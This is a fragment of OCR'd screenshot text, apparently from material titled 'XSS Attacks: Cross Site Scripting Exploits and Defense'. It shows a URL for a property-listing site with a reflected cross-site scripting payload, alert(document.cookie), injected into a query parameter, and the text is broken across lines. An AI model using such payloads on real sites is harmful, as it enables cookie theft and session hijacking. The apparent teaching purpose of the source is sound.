
tas.lt/?lt=1141811875&city=any&garden=any&address=&re_type=any&room=a
lert(document.cookie);%3C/script%3E&land_area1=&land_area2=&price1=
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 